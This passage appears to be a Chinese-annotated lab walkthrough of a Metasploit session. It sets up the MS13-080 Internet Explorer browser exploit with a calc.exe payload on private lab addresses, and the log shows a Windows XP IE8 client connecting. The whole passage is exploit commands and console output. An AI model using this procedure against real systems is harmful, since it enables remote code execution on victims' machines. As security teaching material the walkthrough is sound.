 msf > use exploit/windows/browser/ms13_080_cdisplaypointer
msf exploit(ms13_080_cdisplaypointer) > set SRVHOST 192.168.136.129
SRVHOST => 192.168.136.129
msf exploit(ms13_080_cdisplaypointer) > set payload windows/exec
payload => windows/exec
msf exploit(ms13_080_cdisplaypointer) > set CMD calc.exe
CMD => calc.exe
msf exploit(ms13_080_cdisplaypointer) > show options
设置当前module和payload，并自定义配置信息
Module options (exploit/windows/browser/ms13_080_cdisplaypointer):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.136.129 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS1)
URIPATH no The URI to use for this exploit (default is random)
显示当前设置的exploit, payload, target信息
Payload options (windows/exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD calc.exe yes The command string to execute
EXITFUNC process yes Exit technique: seh, thread, process, none
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms13_080_cdisplaypointer) > exploit
[*] Exploit running as background job.
激活exploit，等待客户端连接
[*] Using URL: http://192.168.136.129:8080/nLRilkOgveR
[*] Server started.
客户端发起连接
msf exploit(ms13_080_cdisplaypointer) > [*] 192.168.136.128 ms13_080_cdisplaypointer - Checking out target...
[*] 192.168.136.128 ms13_080_cdisplaypointer - Target uses Microsoft Windows XP MSIE 8.0 with msvcrt DLL
[*] 192.168.136.128 ms13_080_cdisplaypointer - Target uses Microsoft Windows XP MSIE 8.0 with msvcrt DLL